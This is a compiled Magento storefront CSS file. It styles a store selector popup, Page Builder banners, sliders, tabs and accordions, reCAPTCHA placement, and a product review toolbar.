.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 20px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 22px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.4rem;
  font-size: 2rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1260px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.pagebuilder-accordion > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.pagebuilder-accordion > .item.title {
  cursor: pointer;
}
.pagebuilder-accordion > .item.title > .switch {
  text-transform: uppercase;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._amrev-disabled {
  opacity: .8;
  pointer-events: none;
}
.hidden {
  display: none;
}
._clear-btn,
._clear-btn:focus,
._clear-btn:hover,
._clear-btn:active,
._clear-btn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amstars-rating-container {
  background: url([data-uri]);
  height: 27px;
  margin: 0 0 10px 0;
  overflow: hidden;
  width: 160px;
}
.amstars-rating-container.-small {
  background: url([data-uri]);
  height: 18px;
  width: 107px;
}
.amstars-rating-container.-small .amstars-stars {
  background: url([data-uri]);
}
.amstars-rating-container .amstars-stars {
  background: url([data-uri]);
  height: 100%;
}
.amreview-popup.modal-popup {
  transition: 0.3s all ease-in;
}
.amreview-popup.modal-popup .modal-header {
  background: #fafafa;
}
.amreview-popup.modal-popup .modal-content {
  padding: 0;
}
.amreview-popup.modal-popup .block-content {
  background: #fafafa;
  padding: 10px 20px 40px;
}
.amreview-popup.modal-popup .modal-inner-wrap {
  max-width: 640px;
}
.amrev-toolbar-container {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #ffffff;
  color: #363636;
  flex-wrap: wrap;
  font-size: 12px;
  justify-content: flex-end;
  padding: 0;
}
.amrev-toolbar-container.-disabled {
  opacity: .8;
  pointer-events: none;
}
.amrev-toolbar-container.-all .amrev-sorting {
  border-left: none;
}
.amrev-toolbar-container .amrev-filters {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 100%;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  order: 2;
  padding: 0;
}
.amrev-toolbar-container .amrev-filter {
  border-bottom: 1px solid #dcdcdc;
  flex-basis: 100%;
  margin: 0;
  padding: 15px 0 10px 20px;
}
.amrev-toolbar-container .amrev-sorting {
  background: #fafafa;
  border: none;
  flex-basis: 100%;
  order: 1;
  padding: 10px 18px;
}
.amrev-toolbar-container .amrev-sortbtn:before {
  font-size: 14px;
}
.amrev-toolbar-container .amrev-sortbtn:hover:before,
.amrev-toolbar-container .amrev-sortbtn:focus:before {
  color: #007bdb;
}
.amrev-toolbar-container .amrev-select {
  height: 25px;
  margin: 5px 5px 5px 8px;
  max-width: 160px;
  padding: 0 0 0 10px;
  width: 100%;
}
.amrev-toolbar-container .amrev-label {
  margin: 0;
}
.amrev-checkbox-container .amrev-label {
  display: flex;
  justify-content: center;
  align-items: center;
  justify-content: flex-start;
  padding: 0 0 0 20px;
  position: relative;
}
.amrev-checkbox-container .amrev-label:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-label:before,
.amrev-checkbox-container .amrev-label:after {
  transition: 0.1s all ease-in;
  content: '';
  cursor: pointer;
  display: block;
  left: 0;
  position: absolute;
}
